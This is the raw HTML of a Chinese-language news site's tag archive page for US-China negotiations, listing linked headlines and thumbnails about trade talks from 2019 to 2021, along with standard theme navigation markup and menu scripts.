                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">中美谈判</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 中美谈判</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/153600.html/"  rel="bookmark" class="td-image-wrap " title="美中会谈结束 美方称达到目的 中方承认分歧严重" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-703.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-703.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-703.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-703.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-703.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-703.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-703.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="美中会谈结束 美方称达到目的 中方承认分歧严重" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/153600.html/"  rel="bookmark" title="美中会谈结束 美方称达到目的 中方承认分歧严重">美中会谈结束 美方称达到目的 中方承认分歧严重</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/153485.html/"  rel="bookmark" class="td-image-wrap " title="中美会谈火药味浓 美官员：中共威胁全球秩序" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-676.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-676.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-676.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-676.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-676.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-676.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-676.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="中美会谈火药味浓 美官员：中共威胁全球秩序" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/153485.html/"  rel="bookmark" title="中美会谈火药味浓 美官员：中共威胁全球秩序">中美会谈火药味浓 美官员：中共威胁全球秩序</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/112912.html/"  rel="bookmark" class="td-image-wrap " title="川普：我推迟了中美贸易谈判 因为不想和北京对话" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/08/22221-1597794480287.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/08/22221-1597794480287.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/08/22221-1597794480287.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/08/22221-1597794480287.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/08/22221-1597794480287.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/08/22221-1597794480287.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/08/22221-1597794480287.jpg?resize=530%2C396&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="川普：我推迟了中美贸易谈判 因为不想和北京对话" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/112912.html/"  rel="bookmark" title="川普：我推迟了中美贸易谈判 因为不想和北京对话">川普：我推迟了中美贸易谈判 因为不想和北京对话</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/81171.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="撕下面具不演了？传中共传话军援伊拉克 中美协议亦露变数" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=eXt4heVLqGs"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-8-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-8-scaled.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-8-scaled.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-8-scaled.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-8-scaled.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-8-scaled.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="撕下面具不演了？传中共传话军援伊拉克 中美协议亦露变数" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/81171.html/"  rel="bookmark" title="撕下面具不演了？传中共传话军援伊拉克 中美协议亦露变数">撕下面具不演了？传中共传话军援伊拉克 中美协议亦露变...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/80681.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="川普再曝中美谈判进度增添一细节 习近平刘鹤离奇消声" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=wFy4Thr11cc"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-3-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-3-scaled.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-3-scaled.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-3-scaled.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-3-scaled.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/01/maxresdefault-3-scaled.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="川普再曝中美谈判进度增添一细节 习近平刘鹤离奇消声" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/80681.html/"  rel="bookmark" title="川普再曝中美谈判进度增添一细节 习近平刘鹤离奇消声">川普再曝中美谈判进度增添一细节 习近平刘鹤离奇消声</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/74444.html/"  rel="bookmark" class="td-image-wrap " title="变！变！变！习川会地点又变  中美协议签署日期也生变" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2018/12/ddc8c57a0f3b62daf88db8b6e09737ae-w-600x400.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2018/12/ddc8c57a0f3b62daf88db8b6e09737ae-w-600x400.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2018/12/ddc8c57a0f3b62daf88db8b6e09737ae-w-600x400.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2018/12/ddc8c57a0f3b62daf88db8b6e09737ae-w-600x400.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2018/12/ddc8c57a0f3b62daf88db8b6e09737ae-w-600x400.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2018/12/ddc8c57a0f3b62daf88db8b6e09737ae-w-600x400.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="变！变！变！习川会地点又变  中美协议签署日期也生变" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/74444.html/"  rel="bookmark" title="变！变！变！习川会地点又变  中美协议签署日期也生变">变！变！变！习川会地点又变  中美协议签署日期也生变...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/73379.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="四中全会未完 美中贸易风波又起 北京深夜提出不靠谱建议" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=j9pXBDexCig"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-103.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-103.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-103.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-103.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-103.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-103.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="四中全会未完 美中贸易风波又起 北京深夜提出不靠谱建议" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/73379.html/"  rel="bookmark" title="四中全会未完 美中贸易风波又起 北京深夜提出不靠谱建议">四中全会未完 美中贸易风波又起 北京深夜提出不靠谱建...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/71003.html/"  rel="bookmark" class="td-image-wrap " title="中美谈判剛結束 北京就不认账了？川普乘胜追击再将一军" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/08/02_%E5%89%AF%E6%9C%AC.png?resize=100%2C75&ssl=1"   alt="週二（8月13日），美國總統川普（特朗普）表示，中共政府正在向香港邊境部署軍隊，每個人都應該冷靜並保持安全。川普還表示，希望香港人能獲得自由（图片来源：川普FB截图）" title="中美谈判剛結束 北京就不认账了？川普乘胜追击再将一军" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/71003.html/"  rel="bookmark" title="中美谈判剛結束 北京就不认账了？川普乘胜追击再将一军">中美谈判剛結束 北京就不认账了？川普乘胜追击再将一军...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/70686.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【中美谈判】传北京威胁退出 却被川普一句话吓住" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=0ghj2aVOieI&#038;feature=youtu.be"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-41.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-41.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-41.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-41.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-41.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-41.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【中美谈判】传北京威胁退出 却被川普一句话吓住" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/70686.html/"  rel="bookmark" title="【中美谈判】传北京威胁退出 却被川普一句话吓住">【中美谈判】传北京威胁退出 却被川普一句话吓住</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/70203.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="新一轮中美高级别谈判在即 北京想用贸易换香港？" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=GzD1FvCxWrA"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-32.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-32.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-32.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-32.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-32.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/maxresdefault-32.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="新一轮中美高级别谈判在即 北京想用贸易换香港？" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/70203.html/"  rel="bookmark" title="新一轮中美高级别谈判在即 北京想用贸易换香港？">新一轮中美高级别谈判在即 北京想用贸易换香港？</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.sohfrance.org/tag/zhongmeitanpan/page/2/" class="page" title="2">2</a><a href="https://www.sohfrance.org/tag/zhongmeitanpan/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.sohfrance.org/tag/zhongmeitanpan/page/6/" class="last" title="6">6</a><a href="https://www.sohfrance.org/tag/zhongmeitanpan/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">6的1页</span><div class="clearfix"></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14744";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 